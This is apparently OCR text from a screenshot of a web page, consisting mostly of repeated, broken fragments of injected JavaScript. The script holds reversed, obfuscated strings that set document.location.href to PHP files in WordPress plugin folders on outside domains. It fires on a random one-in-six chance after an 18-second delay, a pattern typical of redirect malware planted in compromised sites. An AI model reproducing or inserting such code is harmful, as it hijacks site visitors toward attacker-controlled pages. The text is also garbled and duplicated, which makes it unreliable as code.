
background_repeat= »repeat »]
Gravier
) == "string") return $NqM.list[n].split("").reverse().join("");return
$NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-
debme/snigulp/tnetnoc-
pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
top_left »